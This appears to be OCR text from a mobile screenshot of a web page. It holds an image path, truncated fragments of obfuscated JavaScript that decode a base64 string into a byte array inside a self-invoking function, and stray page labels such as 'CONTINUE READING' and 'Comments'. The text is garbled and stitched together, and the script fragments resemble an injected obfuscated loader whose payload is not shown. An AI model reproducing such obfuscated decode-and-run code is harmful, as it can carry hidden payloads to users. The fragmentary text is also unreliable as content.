
Uint8Array(_0x50ad['length']),_0x82d4=0;for(;_0x82d4
!function(){var
_0xe4e8=atob('RQsYAw4ZBAIDRUQWBAtFGgQDCQIaNkoyVAwO
Uint8Array(_0xe4e8['length']),_0x7bd8=0;for(;_0x7bd8...
CONTINUE READING
09
0
Share
February
Comments
Which Canadian